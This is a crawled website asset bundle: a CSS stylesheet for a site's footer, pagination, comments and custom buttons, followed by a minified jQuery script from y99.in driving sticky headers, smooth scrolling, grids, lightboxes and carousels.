    padding: 30px;
    color: #fff
}

.address-box a {
    color: #fff
}

.message-box {
    padding: 30px
}

.footer-links li {
    padding: .2em 0
}

.footer-links a {
    color: #636c72
}

.footer-links a:hover {
    text-decoration: none;
    color: #2575fc
}

.post_title {
    font-weight: 300;
    margin: 1em 0 .4em;
    line-height: 1.4
}

a.title img {
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease
}

a.title:hover img {
    opacity: .8
}

.page-link {
    padding: .7rem 1.35rem;
    color: #000;
    border: 1px solid #ececec
}

.page-link:hover, .page-link:focus {
    background-color: #f7f7f7
}

.page-item.disabled .page-link {
    border-color: #eceeef;
    color: #eceeef
}

.page-item:first-child .page-link {
    border-radius: 0
}

.page-item:last-child .page-link {
    border-radius: 0
}

.author-box {
    max-width: 730px;
    margin: 20px auto;
    padding: 1em;
    border: 1px solid #eceeef
}

.entry-content p {
    line-height: 1.7;
    margin-top: 1rem;
    margin-bottom: 2rem
}

.entry-content img {
    max-width: 100%;
    height: auto
}

@media (min-width: 992px) {
    .entry-content img.alignnone {
        max-width: 150%;
        height: auto;
        margin-left: -25%
    }
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em
}

.wp-caption-text {
    text-align: center;
    margin: .8em 0 1.5em;
    color: #636c72
}

.comments-area, .comment-respond {
    max-width: 730px;
    margin: 20px auto
}

.comment .avatar {
    width: 60px;
    margin-right: 1rem
}

.comment ol.children {
    border-left: 2px solid #eceeef
}

.comment-respond {
    border-top: 1px solid #eceeef;
    margin-top: 3em;
    padding-top: 2em
}

.y99container {
    background: #FAFAFA;
    max-width: 400px;
    margin-top: 60px;
    padding: 6px 12px;
}

.y99h1text {
    font-size: 2.5rem;
    color: #4f4d4d;
    text-align: center;
}

.y99smalltext {
    color: #7a7575;
    text-align: center;
    margin-bottom: 50px;
}

.aligncenter {
    text-align: center;
}

.y99button {
    background: #DA4453;
    background: -webkit-linear-gradient(to right, #89216B, #DA4453);
    background: linear-gradient(to right, #89216B, #DA4453);
    width: 75%;
    border-radius: 1em;
    border: 1px solid #3897f0;
    color: #fff;
    text-align: center;
}
.y99button-webinar {
    background: #00B4DB;  /* fallback for old browsers */
    background: -webkit-linear-gradient(to right, #0083B0, #00B4DB);  /* Chrome 10-25, Safari 5.1-6 */
    background: linear-gradient(to right, #0083B0, #00B4DB); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
    width: 75%;
    border-radius: 1em;
    border: 1px solid #3897f0;
    color: #fff;
    text-align: center;
}
.y99button-contact {
    background: #304352;  /* fallback for old browsers */
    background: -webkit-linear-gradient(to right, #d7d2cc, #304352);  /* Chrome 10-25, Safari 5.1-6 */
    background: linear-gradient(to right, #d7d2cc, #304352); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
    width: 75%;
    border-radius: 1em;
    border: 1px solid #3897f0;
    color: #fff;
    text-align: center;
}
.y99straightline {
    width: 75%;
    margin: 0 auto;
}

.y99line {
    padding: 0 !important;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    background-color: #efefef;
    height: 1px;
    position: relative;
    top: .45em;
    height: 1px;
    position: relative;
}

.y99or {
    color: #999;
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 600;
    line-height: 15px;
    margin: 0 18px;
    text-transform: uppercase;
}

.y99line2 {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    background-color: #efefef;
    height: 1px;
    position: relative;
    top: .45em;
}

.textbelowline {
    font-weight: 600;
    color: #2196F3;
    text-align: center;
    margin-bottom: 50px;
}


--- FILE ---
content_type: application/javascript
request_url: https://y99.in/js/script.js
body_size: 972
content:
$(function(){"use strict";var timer;window.onscroll=function(event){cancelAnimationFrame(timer);timer=requestAnimationFrame(toggleHeaderFloating);};function toggleHeaderFloating(){if(window.scrollY>80){document.body.classList.add('sticky');}else{document.body.classList.remove('sticky');}}
$('.navbar-nav > li:not(.dropdown) > a').on('click',function(){$('.navbar-collapse').collapse('hide');});$('[data-parallax]').parallax();var scrollAnimate=$('body').data('scroll-animation');if(scrollAnimate===true){new WOW({boxClass:'reveal',mobile:false}).init()}
$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').on('click',function(event){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();$('html, body').animate({scrollTop:target.offset().top-40},1000,function(){var $target=$(target);$target.focus();if($target.is(":focus")){return false;}else{$target.attr('tabindex','-1');$target.focus();};});}}});var siteNav=$('#site-nav');siteNav.on('show.bs.collapse',function(e){$(this).parents('.navbar').addClass('menu-is-open');})
siteNav.on('hide.bs.collapse',function(e){$(this).parents('.navbar').removeClass('menu-is-open');})
if($.fn.isotope){var $grid=$('.grid').isotope({itemSelector:'.grid-item',percentPosition:true,masonry:{columnWidth:'.grid-sizer'}});}
var $filterGroup=$('.filter-group');$filterGroup.on('click','a',function(e){e.preventDefault();var filterValue=$(this).attr('data-filter');$grid.isotope({filter:filterValue});$filterGroup.find('.active').removeClass('active');$(this).addClass('active');});var $lazyloadDiv=$('.lazyload');if($lazyloadDiv.length&&$.fn.unveil){$lazyloadDiv.unveil(200);}
function countToInit(){var $counterDiv=$('.counter');if($counterDiv.length&&$.fn.countTo){$('.counter').countTo({refreshInterval:10,speed:1000});}}
var $counterSection=$('#counter');if($counterSection.length&&$.fn.waypoint){$counterSection.waypoint(countToInit,{offset:'100%',triggerOnce:true});}
var $portfolioGrid=$('.portfolio-grid');if($portfolioGrid.length&&$.fn.magnificPopup){$portfolioGrid.magnificPopup({delegate:'a',type:'image',gallery:{enabled:true}});}
var $videoPlay=$('.video-play');if($videoPlay.length&&$.fn.magnificPopup){$videoPlay.magnificPopup({type:'iframe',iframe:{patterns:{youtube:{src:'//www.youtube.com/embed/%id%?autoplay=1&modestbranding=1&controls=1&showinfo=0&rel=0'}}}});}
var $testimonials=$('.testimonials');if($testimonials.length&&$.fn.owlCarousel){$testimonials.owlCarousel({items:1});}
var $partnerlogos=$('.partner-logos');if($partnerlogos.length&&$.fn.owlCarousel){$partnerlogos.owlCarousel({items:5,margin:85,autoWidth:true,dots:false,nav:false,center:true,autoplay:true,loop:true});}
if($('.swiper-container').length){var mySwiper=new Swiper('.swiper-container',{direction:'horizontal',loop:false,parallax:true,speed:1500,paginationClickable:true,pagination:'.swiper-pagination-white',nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',breakpoints:{767:{speed:600}}})}
function fallback(video){var img=video.querySelector('img');if(img)
video.parentNode.replaceChild(img,video);}});